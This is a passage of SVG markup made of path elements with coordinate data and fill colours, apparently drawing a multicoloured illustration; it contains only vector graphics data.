2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 